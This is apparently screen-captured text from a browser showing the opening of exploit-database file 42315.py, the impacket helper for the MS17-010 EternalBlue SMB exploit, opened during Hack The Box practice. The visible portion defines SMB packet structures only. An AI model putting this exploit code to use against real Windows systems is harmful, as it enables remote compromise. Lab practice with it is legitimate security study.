 Mozilla Firefox
Hack The Box :: Machine
Hack The Box :: Hack Th
How to Enumerate SMB
MS17-010 - ETERNALBLU
gitlab.com/exploit-datab
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42315.py
# impacket SMB extension for MS17-010 exploit.
# this file contains only valid SMB packet format operation.
from impacket import smb, smbconnection
from impacket.dcerpc.v5 import transport
from struct import pack
import os
import random
def getNTStatus(self):
return (self['ErrorCode'] << 16) | (self['_reserved'] << 8) | self['ErrorClass']
setattr(smb.NewSMBPacket, "getNTStatus", getNTStatus)
############# SMB_COM_TRANSACTION_SECONDARY (0x26)
class SMBTransactionSecondary_Parameters(smb.SMBCommand_Parameters):
structure = (
('TotalParameterCount','<H=0'),
('TotalDataCount','<H'),
('ParameterCount','<H=0'),
('ParameterOffset','<H=0'),
('ParameterDisplacement','<H=0'),
('DataCount','<H'),
('DataOffset','<H'),
('DataDisplacement','<H=0'),
)
# Note: impacket-0.9.15 struct has no ParameterDisplacement
############# SMB_COM_TRANSACTION2_SECONDARY (0x33)
class SMBTransaction2Secondary_Parameters(smb.SMBCommand_Parameters):
structure = (
('TotalParameterCount','<H=0'),
('TotalDataCount','<H'),
('ParameterCount','<H=0'),
('ParameterOffset','<H=0'),
('ParameterDisplacement','<H=0'),
('DataCount','<H'),
('DataOffset','<H'),
('DataDisplacement','<H=0'),
('FID','<H=0'),
)
############# SMB_COM_NT_TRANSACTION_SECONDARY (0xA1)
class SMBNTTransactionSecondary_Parameters(smb.SMBCommand_Parameters):
structure = (
('Reserved1','3s=""'),
('TotalParameterCount','<L'),
('TotalDataCount','<L'),
('ParameterCount','<L'),
('ParameterOffset','<L'),
('ParameterDisplacement','<L=0'),
('DataCount','<L'),
('DataOffset','<L'),
1 2 3 4 9
2406:3003:2004:2870:421f:33ae:b41a:73f2|W: down|E: 192.168.1.187 (1000 Mbit/s)|No battery|1.6 GiB|0.53|3.5 GiB | 4.0 GiB|2024-03-10 06:39:26